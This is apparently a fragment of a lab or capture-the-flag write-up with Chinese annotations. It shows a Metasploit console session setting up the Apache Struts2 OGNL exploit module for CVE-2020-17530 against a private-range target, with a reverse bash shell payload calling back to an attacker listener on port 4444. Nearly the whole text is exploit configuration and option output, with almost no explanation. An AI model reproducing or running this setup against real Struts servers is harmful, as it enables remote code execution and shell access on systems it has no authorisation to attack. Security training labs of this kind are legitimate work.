 msf6 exploit(multi/http/struts2_multi_eval_ognl) > set lhost 192.168.98.130
lhost => 192.168.98.130
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
靶机IP
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.98.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 53746 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.98.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
攻击者主机IP
Exploit target:
Id Name
-- ----
0 Unix Command